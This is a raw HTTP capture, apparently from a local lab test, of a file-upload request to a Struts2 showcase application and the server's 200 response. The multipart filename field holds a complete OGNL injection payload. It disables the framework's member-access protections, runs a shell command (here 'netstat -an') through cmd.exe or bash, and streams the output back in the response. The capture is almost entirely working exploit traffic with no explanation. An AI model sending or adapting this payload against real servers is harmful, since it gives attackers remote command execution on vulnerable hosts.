 POST
/struts2-showcase/fileupload/doUpload.action;jsessionid=25722A73645706B519C5A2C73EDB6181
HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/struts2-showcase/fileupload/upload.action
Cookie: JSESSIONID=25722A73645706B519C5A2C73EDB6181; security_level=0
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------126202963128190
Content-Length: 2106

-----------------------------126202963128190
Content-Disposition: form-data; name="upload";
filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCES
S).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.
ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ognl
Util@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='netstat
-an').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#i
swin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.ap
ache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.I
OUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}\x000"
Content-Type: text/plain
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Date: Fri, 22 Mar 2019 02:58:54 GMT
Connection: close
Content-Length: 11527

<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=d
<meta http-equiv='Content-Type' content='
<meta name="description" content="Strut
<meta name="author" content="The Apac

<title>Struts2 Showcase - Fileupload sa

<link href="/struts2-showcase/styles/boots
type="text/css" media="all">
<link href="/struts2-showcase/styles/boots
type="text/css" media="all">
<link href="/struts2-showcase/styles/main
media="all"/>